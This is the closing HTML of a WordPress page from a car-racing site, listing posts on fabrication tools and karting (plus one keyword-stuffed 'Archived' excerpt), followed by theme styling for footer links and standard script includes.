block_td_uid_16_697cb57b34ad2.header_color = "";
block_td_uid_16_697cb57b34ad2.ajax_pagination_infinite_stop = "";
block_td_uid_16_697cb57b34ad2.max_num_pages = "431";
tdBlocksArray.push(block_td_uid_16_697cb57b34ad2);
</script><div class="td-block-title-wrap"></div><div id=td_uid_16_697cb57b34ad2 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="http://buildraceparty.com/archived/" rel="bookmark" title="Archived">Archived</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="http://buildraceparty.com/author/brian-huntsbarger/">Brian Huntsbarger</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-15T01:26:50+00:00" >April 15, 2023</time></span>                            <div class="td-module-comments"><a href="http://buildraceparty.com/archived/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">breaking news pittsfield, ma, beef braciole in air fryer, the first voyage of sinbad the sailor moral lesson, dino wallpaper couple, newquay aerohub advantages...</div>
                    
                    <div class="td-read-more">
                        <a href="http://buildraceparty.com/archived/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="http://buildraceparty.com/inexpensive-fabrication-tools/" rel="bookmark" title="Inexpensive Fabrication Tools">Inexpensive Fabrication Tools</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="http://buildraceparty.com/author/wcaswell/">Bill Caswell</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-16T22:05:49+00:00" >May 16, 2020</time></span>                            <div class="td-module-comments"><a href="http://buildraceparty.com/inexpensive-fabrication-tools/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">
SWAG Off Road makes some pretty cool stuff. You should check out SWAG&#039;s full line of products, but this video is about...</div>
                    
                    <div class="td-read-more">
                        <a href="http://buildraceparty.com/inexpensive-fabrication-tools/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="http://buildraceparty.com/want-to-get-into-karting/" rel="bookmark" title="Want To Get Into Karting?">Want To Get Into Karting?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="http://buildraceparty.com/author/wcaswell/">Bill Caswell</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-26T01:54:10+00:00" >December 26, 2019</time></span>                            <div class="td-module-comments"><a href="http://buildraceparty.com/want-to-get-into-karting/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">
Ever thought of racing karts? You should. They&#039;re fun. They&#039;re less expensive than cars. They&#039;re generally faster, and they cost way less...</div>
                    
                    <div class="td-read-more">
                        <a href="http://buildraceparty.com/want-to-get-into-karting/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_16_697cb57b34ad2" data-td_block_id="td_uid_16_697cb57b34ad2"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_16_697cb57b34ad2" data-td_block_id="td_uid_16_697cb57b34ad2"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner td_uid_17_697cb57b3e05e_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_17_697cb57b3e05e_rand {
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_18_697cb57b3e281_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_18_697cb57b3e281" >
<style>

/* inline tdc_css att */

.td_uid_18_697cb57b3e281_rand{
margin-bottom:5px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_18_697cb57b3e281_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
@import url("https://fonts.googleapis.com/css?family=Open Sans");
body .td_uid_19_697cb57b3f020 .tdm-title {
					color: rgba(255,255,255,0.5);
				}
				
				.td_uid_19_697cb57b3f020 .tdm-title {
					font-family:Open Sans !important;font-size:15px !important;line-height:1.1 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index td_uid_19_697cb57b3f020"><h3 class="tdm-title tdm-title-sm">Information</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_20_697cb57b3f441_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_20_697cb57b3f441"     >
<style>

/* inline tdc_css att */

.td_uid_20_697cb57b3f441_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_20_697cb57b3f441_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_21_697cb57b41ac7 .tdm-btn-text,
				body .td_uid_21_697cb57b41ac7 i {
					color: #ffffff;
				}
				
				body .td_uid_21_697cb57b41ac7:hover .tdm-btn-text,
				body .td_uid_21_697cb57b41ac7:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_21_697cb57b41ac7:hover .tdm-btn-text,
				body .td_uid_21_697cb57b41ac7:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_21_697cb57b41ac7 {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_21_697cb57b41ac7 {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_21_697cb57b41ac7 {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_21_697cb57b41ac7" ><span class="tdm-btn-text">Imprint</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_22_697cb57b420e7_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_22_697cb57b420e7"     >
<style>

/* inline tdc_css att */

.td_uid_22_697cb57b420e7_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_22_697cb57b420e7_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_23_697cb57b43139 .tdm-btn-text,
				body .td_uid_23_697cb57b43139 i {
					color: #ffffff;
				}
				
				body .td_uid_23_697cb57b43139:hover .tdm-btn-text,
				body .td_uid_23_697cb57b43139:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_23_697cb57b43139:hover .tdm-btn-text,
				body .td_uid_23_697cb57b43139:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_23_697cb57b43139 {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_23_697cb57b43139 {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_23_697cb57b43139 {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_23_697cb57b43139" ><span class="tdm-btn-text">Privacy Policy</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_24_697cb57b435e5_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_24_697cb57b435e5"     >
<style>

/* inline tdc_css att */

.td_uid_24_697cb57b435e5_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_24_697cb57b435e5_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_25_697cb57b44e8b .tdm-btn-text,
				body .td_uid_25_697cb57b44e8b i {
					color: #ffffff;
				}
				
				body .td_uid_25_697cb57b44e8b:hover .tdm-btn-text,
				body .td_uid_25_697cb57b44e8b:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_25_697cb57b44e8b:hover .tdm-btn-text,
				body .td_uid_25_697cb57b44e8b:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_25_697cb57b44e8b {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_25_697cb57b44e8b {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_25_697cb57b44e8b {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_25_697cb57b44e8b" ><span class="tdm-btn-text">Sitemap</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_26_697cb57b45322_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_26_697cb57b45322"     >
<style>

/* inline tdc_css att */

.td_uid_26_697cb57b45322_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_26_697cb57b45322_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_27_697cb57b4670c .tdm-btn-text,
				body .td_uid_27_697cb57b4670c i {
					color: #ffffff;
				}
				
				body .td_uid_27_697cb57b4670c:hover .tdm-btn-text,
				body .td_uid_27_697cb57b4670c:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_27_697cb57b4670c:hover .tdm-btn-text,
				body .td_uid_27_697cb57b4670c:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_27_697cb57b4670c {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_27_697cb57b4670c {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_27_697cb57b4670c {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_27_697cb57b4670c" ><span class="tdm-btn-text">Terms and Conditions</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_28_697cb57b46be3_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_28_697cb57b46be3"     >
<style>

/* inline tdc_css att */

.td_uid_28_697cb57b46be3_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_28_697cb57b46be3_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_29_697cb57b47f4a .tdm-btn-text,
				body .td_uid_29_697cb57b47f4a i {
					color: #ffffff;
				}
				
				body .td_uid_29_697cb57b47f4a:hover .tdm-btn-text,
				body .td_uid_29_697cb57b47f4a:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_29_697cb57b47f4a:hover .tdm-btn-text,
				body .td_uid_29_697cb57b47f4a:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_29_697cb57b47f4a {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_29_697cb57b47f4a {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_29_697cb57b47f4a {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_29_697cb57b47f4a" ><span class="tdm-btn-text">About Racemag</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_30_697cb57b4845c_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_30_697cb57b4845c"     >
<style>

/* inline tdc_css att */

.td_uid_30_697cb57b4845c_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_30_697cb57b4845c_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_31_697cb57b49355 .tdm-btn-text,
				body .td_uid_31_697cb57b49355 i {
					color: #ffffff;
				}
				
				body .td_uid_31_697cb57b49355:hover .tdm-btn-text,
				body .td_uid_31_697cb57b49355:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_31_697cb57b49355:hover .tdm-btn-text,
				body .td_uid_31_697cb57b49355:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_31_697cb57b49355 {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_31_697cb57b49355 {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_31_697cb57b49355 {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_31_697cb57b49355" ><span class="tdm-btn-text">Contact</span></a></div></div></div></div></div></div></div></div></div></div>
	</div>



</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 697cb57b49fcf
    -->

    <script type='text/javascript' src='http://buildraceparty.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8'></script>
<script type='text/javascript' src='http://buildraceparty.com/wp-includes/js/wp-embed.min.js?ver=5.4.12'></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>